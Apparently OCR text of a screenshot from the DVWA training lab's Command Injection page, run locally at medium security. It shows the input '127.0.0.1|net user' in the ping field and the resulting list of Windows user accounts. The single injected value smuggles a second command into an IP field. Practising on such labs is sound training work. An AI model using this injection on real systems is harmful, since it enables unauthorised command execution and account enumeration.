 Vulnerability: Command Injecti
localhost:801/dvwa/vulnerabilities/exec/#
无痕模式
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
127.0.0.1|net user
Enter an IP address: Submit
\\6PC1 的用户帐户
-------------------------------------------------------------------------------
Administrator ASUS DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
DEV
C++
T
19°C 雾